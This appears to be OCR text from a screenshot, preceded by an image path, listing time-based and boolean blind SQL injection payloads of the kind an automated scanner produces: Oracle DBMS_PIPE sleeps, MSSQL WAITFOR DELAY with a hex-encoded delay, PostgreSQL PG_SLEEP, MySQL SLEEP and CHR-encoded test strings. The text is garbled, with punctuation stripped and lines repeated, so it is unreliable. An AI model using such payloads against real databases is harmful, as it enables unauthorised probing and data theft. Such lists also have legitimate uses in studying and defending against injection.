
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT